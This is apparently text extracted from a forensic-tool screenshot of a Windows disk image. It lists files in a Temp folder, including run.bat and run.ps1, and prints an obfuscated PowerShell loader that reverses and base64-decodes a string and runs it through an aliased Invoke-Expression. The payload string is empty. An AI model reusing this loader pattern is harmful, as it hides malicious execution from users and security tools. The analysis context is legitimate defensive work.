 Default
Public
Windows
AppCompat
prefetch
ServiceProfiles
System32
Temp
LongFileNames
System Volume Information
VSS1
[unallocated space]
ontent Sources
File System|Path|File Options
MpCmdRun.log 55 Regular File 2/3/2024 7:32:09 AM
MpSigStub.log 102 Regular File 2/2/2024 6:29:54 PM
MpSigStub.log.FileSlack 3 File Slack
run.bat 5 Regular File 2/3/2024 7:29:20 AM
run.bat.FileSlack 4 File Slack
run.ps1 2 Regular File 2/2/2024 11:33:00 PM
run.ps1.FileSlack 3 File Slack
sa.00D57B0F-01FA-B79F-08D6-878ED20C... 2 Regular File 12/6/2023 4:47:00 PM
sa.00D57B0F-01FA-B79F-08D6-878ED20C... 3 File Slack
sa.0116DC02-781B-D1D1-FC1C-C8019551... 1 Regular File 12/6/2023 4:46:59 PM
$best64code =
$base64 = $best64code.ToCharArray() ; [array]::Reverse($base64) ; -join $base64 2>&1> $null ;
$LOAdCode = [System.TexT.EncOdING]::uTF8.gETStrING([SYSTeM.COnvErT]::FROmBAse64strIng("$baSE64")) ;
$PWN = "INv"+"oKE"+"-EX"+"pre"+"ssi"+"oN" ; new-alIAS -naME pWn -vALue $Pwn -foRcE ; pwN $LOAdCODe ;